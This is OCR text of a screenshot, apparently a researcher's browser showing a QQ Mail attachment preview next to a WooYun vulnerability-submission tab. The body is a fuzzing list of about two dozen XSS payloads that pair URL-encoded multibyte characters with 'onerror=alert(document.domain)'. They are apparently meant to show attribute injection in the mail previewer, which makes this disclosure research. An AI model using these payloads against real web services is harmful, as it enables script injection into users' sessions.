 Firefox File Edit View History Bookmarks Tools Window Help 周一下午5:21
《天天向上》20160108期：... WooYun.org | 提交漏洞 reslut - QQ邮箱 附件预览 - reslut DOM Source of Selection http://dm3.in/to...fuzz/result.htm http://dm3.in/tools/infuzz/resul...
https://mail.qq.com/cgi-bin/readmail?sid=ks9Ih526L-lqRh9J&mailid=ZL2011-96pLDRdJZbMgZz5o_05XD61&nocheckframe=true&t=attachpreviewer&select=1&selectfile=&seq= Search
result.htm
%E4%B8%A0 onerror=alert(document.domain)
%E4%B8%A1 onerror=alert(document.domain)
%E4%B8%A2 onerror=alert(document.domain)
%E4%B8%A3 onerror=alert(document.domain)
%E4%B8%A4 onerror=alert(document.domain)
%E4%B8%A5 onerror=alert(document.domain)
%E4%B8%A6 onerror=alert(document.domain)
%E4%B8%A7 onerror=alert(document.domain)
%E4%B8%A8 onerror=alert(document.domain)
%E4%B8%A9 onerror=alert(document.domain)
%E4%B8%AA onerror=alert(document.domain)
%E4%B8%AB onerror=alert(document.domain)
%E4%B8%AC onerror=alert(document.domain)
%E4%B8%AD onerror=alert(document.domain)
%E4%B8%AE onerror=alert(document.domain)
%E4%B8%AF onerror=alert(document.domain)
%E4%B8%B0 onerror=alert(document.domain)
%E4%B8%B1 onerror=alert(document.domain)
%E4%B8%B2 onerror=alert(document.domain)
%E4%B8%B3 onerror=alert(document.domain)
%E4%B8%B4 onerror=alert(document.domain)
%E4%B8%B5 onerror=alert(document.domain)
%E4%B8%B6 onerror=alert(document.domain)
mail.qq.com
OK
Waiting for rescdn.qqmail.com...
PAGES
1月
11
iQIYI
HTM
www.wooyun.org